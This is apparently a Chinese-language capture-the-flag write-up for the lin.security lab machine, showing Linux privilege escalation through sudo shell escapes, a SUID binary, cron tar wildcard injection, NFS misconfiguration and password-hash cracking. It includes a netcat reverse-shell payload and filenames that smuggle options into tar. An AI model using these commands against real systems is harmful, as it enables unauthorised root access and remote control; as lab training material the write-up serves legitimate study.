lin.security_v1.0靶机

账号密码

bob:secret



登录查看靶机ip



ssh连接靶机

ssh bob@192.168.23.166



查看一下当前用户和权限



内核版本不适用脏牛

sudo提权



查看支持root权限的命令

sudo -l

利用辅助网站参考搜索,根据结果执行对应命令提权

https://gtfobins.github.io/



ash

sudo ash



awk

sudo awk 'BEGIN {system("/bin/sh")}'



bash

sudo bash



csh

sudo csh



dash

sudo dash



ed

sudo ed

!/bin/sh



env

sudo env /bin/sh



expect

sudo expect -c 'spawn /bin/sh;interact'



find

sudo find . -exec /bin/sh \; -quit



ftp

sudo ftp

!/bin/sh



man

sudo man man

!/bin/sh



more

TERM= sudo more /etc/profile

!/bin/sh



scp

TF=$(mktemp)

echo 'sh 0<&2 1>&2' > $TF

chmod +x "$TF"

sudo scp -S $TF x y:



socat

sudo socat stdin exec:/bin/sh



ssh

sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x



vi

sudo vi -c ':!/bin/sh' /dev/null



zsh

sudo zsh



perl

sudo perl -e 'exec "/bin/sh";'



tclsh

sudo tclsh

exec /bin/sh <@stdin >@stdout 2>@stderr



script

sudo script -q /dev/null



scp

TF=$(mktemp)

echo 'sh 0<&2 1>&2' > $TF

chmod +x "$TF"

sudo scp -S $TF x y:



suid提权

查看suid文件

find / -perm -u=s -type f 2>/dev/null

同样使用辅助网站进行查询,根据查询结果执行对应命令

https://gtfobins.github.io/



taskset

taskset 1 /bin/bash -p



计划任务提权

查看计划任务

cat /etc/crontab

直接写入没有权限



kali生成payload

msfvenom -p cmd/unix/reverse_netcat lhost=192.168.23.166 lport=9999 R

mkfifo /tmp/jeuhde; nc 192.168.23.166 9999 0</tmp/jeuhde | /bin/sh >/tmp/jeuhde 2>&1; rm /tmp/jeuhde



靶机执行命令

echo "mkfifo /tmp/jeuhde; nc 192.168.23.166 9999 0</tmp/jeuhde | /bin/sh >/tmp/jeuhde 2>&1; rm /tmp/jeuhde" > shell.sh && chmod +x shell.sh

echo > "--checkpoint-action=exec=sh shell.sh"

echo > "--checkpoint=1"



NFS提权

查看是否开启NFS

cat /etc/exports



查看可以访问的NFS目录

showmount -e 192.168.23.166



创建nfs目录用来挂载

mkdir /tmp/nfs

挂载目录到/tmp/nfs

mount -o rw,vers=3 192.168.23.166:/home/peter /tmp/nfs



生成恶意文件

msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf



发现没有写入权限,创建一个gid为1005的用户组,然后创建peter账户,uid指定为1001,gid指定为1005

切换到peter用户,再次执行

靶机执行文件,但是没提到权限

不安全配置

passwd



查看/etc/passwd文件

cat /etc/passwd

发现有一个root权限的用户存在加密的密码



将密码写入1.txt文件中,利用john进行解密

sudo john --wordlist=rockyou.txt 1.txt

密码

P@ssw0rd



进行登录

204

204

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?